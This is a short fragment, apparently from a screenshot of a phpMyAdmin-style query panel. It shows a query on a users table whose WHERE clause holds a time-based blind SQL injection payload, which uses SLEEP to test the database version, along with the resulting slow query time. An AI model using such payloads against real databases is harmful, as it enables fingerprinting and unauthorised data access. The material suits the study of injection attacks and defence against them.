 Structure SQL Search Query Export
Show query box
Showing rows 0 - 0 ( 1 total, Query took 19.9992 sec)
SELECT *
FROM users
WHERE id =1 - IF( MID( VERSION( ) , 1, 1 ) = '5', SLEEP( 10 ) , 0 )
LIMIT 0 , 30